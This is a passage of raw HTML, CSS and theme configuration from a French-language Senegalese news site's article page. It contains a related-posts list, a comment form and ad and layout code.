button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_98","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style"}';
block_tdi_98.td_column_number = "1";
block_tdi_98.block_type = "tdb_single_related";
block_tdi_98.post_count = "3";
block_tdi_98.found_posts = "12305";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "4102";
tdBlocksArray.push(block_tdi_98);
</script><div id=tdi_98 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlanticactu.com/serigne-oumar-mbaye-en-cassation-le-5-fevrier-pour-laffaire-madiambal-diagne/"  rel="bookmark" class="td-image-wrap " title="Serigne Oumar Mbaye en cassation le 5 février pour l’affaire Madiambal Diagne" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlanticactu.com/wp-content/uploads/2026/01/CourSupreme-324x400.jpg" data-img-retina-url="https://atlanticactu.com/wp-content/uploads/2026/01/CourSupreme-648x461.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://atlanticactu.com/serigne-oumar-mbaye-en-cassation-le-5-fevrier-pour-laffaire-madiambal-diagne/"  rel="bookmark" title="Serigne Oumar Mbaye en cassation le 5 février pour l’affaire Madiambal Diagne">Serigne Oumar Mbaye en cassation le 5 février pour l’affaire Madiambal Diagne</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:57:12+00:00" >26 janvier 2026 à 12:57</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlanticactu.com/ousmane-sonko-est-arrive-au-maroc/"  rel="bookmark" class="td-image-wrap " title="Ousmane SONKO est arrivé au Maroc" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlanticactu.com/wp-content/uploads/2026/01/SONKO-AU-MAROC-324x400.png" data-img-retina-url="https://atlanticactu.com/wp-content/uploads/2026/01/SONKO-AU-MAROC-648x800.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://atlanticactu.com/ousmane-sonko-est-arrive-au-maroc/"  rel="bookmark" title="Ousmane SONKO est arrivé au Maroc">Ousmane SONKO est arrivé au Maroc</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:35:30+00:00" >26 janvier 2026 à 12:35</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlanticactu.com/fsf-vs-frfm-le-club-des-avocats-au-maroc-annonce-des-poursuites-contre-abdoulaye-fall/"  rel="bookmark" class="td-image-wrap " title="FSF Vs FRFM : le Club des avocats au Maroc annonce des poursuites contre Abdoulaye FALL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlanticactu.com/wp-content/uploads/2026/01/IMG_5891-324x400.jpeg" data-img-retina-url="https://atlanticactu.com/wp-content/uploads/2026/01/IMG_5891-648x800.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://atlanticactu.com/fsf-vs-frfm-le-club-des-avocats-au-maroc-annonce-des-poursuites-contre-abdoulaye-fall/"  rel="bookmark" title="FSF Vs FRFM : le Club des avocats au Maroc annonce des poursuites contre Abdoulaye FALL">FSF Vs FRFM : le Club des avocats au Maroc annonce des poursuites contre Abdoulaye FALL</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:31:19+00:00" >26 janvier 2026 à 12:31</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_100  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_100{
                    vertical-align: baseline;
                }.tdi_100 .vc_column-inner > .wpb_wrapper,
				.tdi_100 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_100 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att - generated by TagDiv Composer */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" >

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_101 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_101" >
<style>
/* custom css - generated by TagDiv Composer */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_101 .comment-link{
            display: inline-block;
        }.tdi_101 .comment{
            border-bottom-style: dashed;
        }.tdi_101 .comment .children{
            border-top-style: dashed;
        }.tdi_101 .avatar{
            border-radius: 50px;
        }.tdi_101 .comment-form .submit{
            padding: 14px 24px;
        
            font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:1px !important;
        }.tdi_101 .td-comments-title a,
        .tdi_101 .td-comments-title span{
            font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
        }.tdi_101 cite{
            font-family:Gelasio !important;
        }.tdi_101 .comment-link,
        .tdi_101 .comment-edit-link{
            font-family:Source Sans Pro !important;
        }.tdi_101 .comment-content p{
            font-family:Source Sans Pro !important;line-height:1.2 !important;
        }.tdi_101 .comment-reply-link{
            font-family:Gelasio !important;
        }.tdi_101 .comment-reply-title{
            font-family:Source Sans Pro !important;font-weight:600 !important;
        }.tdi_101 input[type=text],
        .tdi_101 textarea{
            font-family:Gelasio !important;font-size:15px !important;
        }.tdi_101 .comment-form-cookies-consent label,
        .tdi_101 .logged-in-as,
        .tdi_101 .logged-in-as a,
        .tdi_101 .td-closed-comments{
            font-family:Source Sans Pro !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101 .td-comments-title a,
        .tdi_101 .td-comments-title span{
            font-size:19px !important;
        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 .td-comments-title a,
        .tdi_101 .td-comments-title span{
            font-size:18px !important;
        }.tdi_101 input[type=text],
        .tdi_101 textarea{
            font-size:14px !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAISSER UN COMMENTAIRE <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://atlanticactu.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Commenter :" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Commenter :</label>
                            <div class="td-warning-comment">S'il vous plaît entrez votre commentaire!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Nom :*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Nom :*</label>
                                <div class="td-warning-author">S'il vous plaît entrez votre nom ici</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email :*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email :*</label>
                                <div class="td-warning-email-error">Vous avez entré une adresse email incorrecte!</div>
                                <div class="td-warning-email">Veuillez entrer votre adresse email ici</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Site :" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Site :</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Enregistrer mon nom, email et site web dans ce navigateur pour la prochaine fois que je commenterai.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='44743' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f660ea4be4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="8"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div><div class="vc_column tdi_104  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_104{
                    vertical-align: baseline;
                }.tdi_104 > .wpb_wrapper,
				.tdi_104 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_104 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_104 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_104 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att - generated by TagDiv Composer */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_104{
width:240px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
width:230px !important;
}
}

</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_105 td_block_template_1">
<style>
/* custom css - generated by TagDiv Composer */
.tdi_105.td-a-rec{
					text-align: center;
				}.tdi_105.td-a-rec:not(.td-a-rec-no-translate){
				    transform: translateZ(0);
				}.tdi_105 .td-element-style{
					z-index: -1;
				}.tdi_105 .td_spot_img_all img,
				.tdi_105 .td_spot_img_tl img,
				.tdi_105 .td_spot_img_tp img,
				.tdi_105 .td_spot_img_mob img{
				    border-style: none;
				}
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4053292933163149"
     crossorigin="anonymous"></script>
<!-- annonce display Vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4053292933163149"
     data-ad-slot="4830439173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap td_block_title tdi_106 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_106" >
<style>
.td-theme-wrap .tdi_106 .td-block-title > *,
            .td-theme-wrap .tdi_106 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_106 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_106 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_106 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_106 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #dd3333;
            }

            .td-theme-wrap .tdi_106 .td-subcat-dropdown ul:after {
                background-color: #dd3333;
            }
            
            
            .td-theme-wrap .tdi_106 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_106 .td_quote_on_blocks,
            .td-theme-wrap .tdi_106 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_106 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_106 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_106 .td-instagram-user a {
                color: #dd3333;
            }

            .td-theme-wrap .tdi_106 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_106 .td-load-more-wrap a:hover {
                background-color: #dd3333;
                border-color: #dd3333;
            }

            .td-theme-wrap .tdi_106 .td-read-more a,
            .td-theme-wrap .tdi_106 .td-weather-information:before,
            .td-theme-wrap .tdi_106 .td-weather-week:before,
            .td-theme-wrap .tdi_106 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_106 .td-post-category,
            .td-theme-wrap .tdi_106 .td-post-category:hover {
                background-color: #dd3333;
            }
/* inline tdc_css att - generated by TagDiv Composer */

.tdi_106{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_106{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
body .tdi_106 .td-block-title a,
				body .tdi_106 .td-block-title span{
					font-family:Roboto !important;font-size:28px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_106 .td-block-title a,
				body .tdi_106 .td-block-title span{
					font-size:19px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_106 .td-block-title a,
				body .tdi_106 .td-block-title span{
					font-size:18px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Les plus récents</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_107 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_107" >
<style>

/* inline tdc_css att - generated by TagDiv Composer */

.tdi_107{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-bottom:5px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_107{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdi_107 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_107 .entry-thumb{
					background-position: center 50%;
				}.tdi_107 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_107 .td-image-container,
				.ie11 .tdi_107 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_107 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_107 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}body .tdi_107 .td-favorite{
                    font-size: 36px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.2);
                }.tdi_107 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_107 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_107 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_107 .td-post-vid-time{
					display: block;
				}.tdi_107 .td-post-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_107 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_107 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_107 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_107 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_107 .td-read-more{
					display: none;
				}.tdi_107 .td-author-date{
					display: inline;
				}.tdi_107 .td-post-author-name{
					display: none;
				}.tdi_107 .entry-review-stars{
					display: inline-block;
				}.tdi_107 .td-icon-star,
                .tdi_107 .td-icon-star-empty,
                .tdi_107 .td-icon-star-half{
					font-size: 15px;
				}.tdi_107 .td-module-comments{
					display: none;
				}.tdi_107 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_107 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_107 .td-post-author-name a{
					color: #000000;
				}.tdi_107 .td-post-date,
				.tdi_107 .td-post-author-name span{
					color: #000000;
				}.tdi_107 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_107 .entry-title{
					font-family:Roboto !important;font-size:16px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_107 .td-editor-date,
				.tdi_107 .td-editor-date .td-post-author-name a,
				.tdi_107 .td-editor-date .entry-date,
				.tdi_107 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_107 .td-module-container:before{
					bottom: -10px;
				}.tdi_107 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_107 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_107 .entry-title{
					font-size:14px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_107 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_107 .td-module-container:before{
					bottom: -5px;
				}.tdi_107 .td-post-date,
				.tdi_107 .td-post-author-name span{
					display: none;
				}.tdi_107 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_107 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_107 .entry-title{
					font-size:12px !important;
				}.tdi_107 .td-editor-date,
				.tdi_107 .td-editor-date .td-post-author-name a,
				.tdi_107 .td-editor-date .entry-date,
				.tdi_107 .td-module-comments a{
					font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_107 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_107 .td-module-container:before{
					bottom: -15px;
				}.tdi_107 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_107 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.4","f_title_font_weight":"500","title_txt_hover":"#dd3333","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"","image_size":"td_324x400","f_ex_font_family":"","f_btn_font_family":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-44743","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 